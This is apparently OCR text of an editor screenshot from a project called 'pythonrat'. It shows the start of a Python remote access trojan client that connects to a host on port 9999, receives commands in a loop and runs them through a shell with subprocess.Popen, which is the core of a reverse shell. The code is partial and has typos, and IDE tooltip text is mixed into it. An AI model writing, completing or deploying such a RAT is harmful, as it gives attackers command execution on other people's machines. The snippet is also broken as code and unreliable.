 Code File Edit Selection View Go Run Terminal Window Help Wed 19 Aug 4:21 PM
client.py — pythonrat
EXPLORER
server.py
client.py
OPEN EDITORS 1 UNSAVED
client.py > ...
server.py U
client.py U
PYTHONRAT
client.py U
server.py U
1 import socket
2 import subprocess
3
4
5
6 s = socket.socket()
7
8
9 host  = socket.gethostbyname("")
10 port = 9999
11
12 s.connect((host,port))
13
14 while True:
15 command = s.recv(1024)
16 cmd = subprocess.Popen(command,shelll=True,stderr = subprocess.PIPE,stdin=subprocess)
17
18
19
class Popen
Popen()
Execute a child program in a new process.
For a complete description of the arguments see the Python
documentation.
Arguments:
args: A string, or a sequence of program arguments.
1
2
OUTLINE
TIMELINE
master* Python 3.8.5 64-bit 0 0 Ln 16, Col 89 Spaces: 4 UTF-8 LF Python